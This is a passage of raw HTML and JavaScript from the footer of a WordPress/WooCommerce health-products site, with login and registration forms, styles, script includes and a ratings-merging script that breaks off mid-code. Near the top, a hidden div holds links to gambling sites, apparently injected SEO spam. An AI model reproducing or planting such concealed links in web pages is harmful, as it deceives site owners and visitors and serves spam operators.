{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/diet-during-exams-for-good-memory-and-concentration.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="139cbdf7cf" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/what-to-eat-while-studying-at-night/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="59783f4e07" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/what-to-eat-while-studying-at-night/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"878e70628f","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769095803" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/diet-during-exams-for-good-memory-and-concentration.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/diet-during-exams-for-good-memory-and-concentration.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
